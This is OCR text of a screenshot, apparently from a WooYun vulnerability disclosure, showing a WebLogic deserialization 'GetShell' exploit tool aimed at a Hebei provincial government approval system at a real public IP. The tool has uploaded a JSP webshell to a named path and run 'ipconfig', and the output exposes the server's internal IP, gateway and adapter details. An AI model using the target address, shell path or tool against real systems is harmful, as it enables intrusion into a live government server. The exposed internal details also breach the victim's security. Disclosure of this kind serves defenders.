 http://121.28.149.20/admin/main/login
oYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Dor
河北省行政审批事项动态管理系统
用户登录 Login
2869
户名下载
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.28.149.20 Port: 80 DisConn
FilePath: /weblogic/bushu/fxgl/css/1.jsp Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::60eb:3d44:17bb:b3e4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
隧道适配器 isatap.{48671212-A03E-4D11-801F-426F1B0559C3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
www.wooyun.org